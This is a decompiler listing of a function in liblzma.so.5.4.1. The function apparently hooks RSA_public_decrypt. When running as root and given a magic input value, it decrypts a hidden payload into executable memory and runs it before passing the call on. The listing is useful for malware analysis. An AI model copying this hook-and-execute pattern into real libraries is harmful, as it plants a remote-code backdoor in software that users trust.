 Decompile: FUN_00109820 - (liblzma.so.5.4.1)
1
2 void FUN_00109820(undefined4 param_1,int *param_2,undefined8 param_3,undefined8 param_4,
3 undefined4 param_5)
4
5 {
6 __uid_t _Var1;
7 code *pcVar2;
8 void *__dest;
9 char *pcVar3;
10 long in_FS_OFFSET;
11 undefined local_108 [200];
12 long local_40;
13
14 local_40 = *(long *)(in_FS_OFFSET + 0x28);
15 _Var1 = getuid();
16 pcVar3 = "RSA_public_decrypt";
17 if (_Var1 == 0) {
18 if (*param_2 == -0x3abf85b8) {
19 FUN_001093f0(local_108,param_2 + 1,param_2 + 9,0);
20 __dest = mmap((void *)0x0,(long)DAT_00132360,7,0x22,-1,0);
21 pcVar2 = (code *)memcpy(__dest,&DAT_00123960,(long)DAT_00132360);
22 FUN_00109520(local_108,pcVar2,(long)DAT_00132360);
23 (*pcVar2)();
24 FUN_001093f0(local_108,param_2 + 1,param_2 + 9,0);
25 FUN_00109520(local_108,pcVar2,(long)DAT_00132360);
26 }
27 pcVar3 = "RSA_public_decrypt ";
28 }
29 pcVar2 = (code *)dlsym(0,pcVar3);
30 (*pcVar2)(param_1,param_2,param_3,param_4,param_5);
31 if (local_40 == *(long *)(in_FS_OFFSET + 0x28)) {
32 return;
33 }
34 /* WARNING: Subroutine does not return */
35 __stack_chk_fail();
36 }